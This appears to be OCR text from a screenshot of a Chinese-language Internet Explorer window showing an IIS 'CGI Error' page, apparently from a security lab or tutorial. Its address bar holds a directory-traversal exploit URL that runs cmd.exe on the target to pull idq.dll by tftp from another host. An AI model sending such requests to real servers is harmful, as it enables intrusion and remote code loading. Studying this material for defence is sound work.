 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+tftp+-i+172.18.25.110+get+idq.dll 转到 链接
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The
headers it did return are:
完毕 Internet